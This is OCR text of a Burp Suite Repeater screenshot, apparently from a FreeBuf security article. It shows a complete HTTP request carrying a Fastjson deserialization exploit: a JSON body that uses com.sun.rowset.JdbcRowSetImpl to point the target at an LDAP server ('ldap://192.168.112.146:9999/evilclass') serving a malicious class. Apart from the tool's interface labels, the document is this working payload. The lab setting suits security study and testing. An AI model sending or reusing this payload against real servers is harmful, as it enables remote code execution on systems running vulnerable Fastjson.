 Burp Project 测试器 Repeater 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send 取消 < ▼ > ▼
请求
响应
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /fastjson HTTP/1.1
2 Host: 192.168.112.140:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 133
11
12 {
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"ldap://192.168.112.146:9999/evilclass",
15 "autoCommit":true
16 }
1
FREEBUF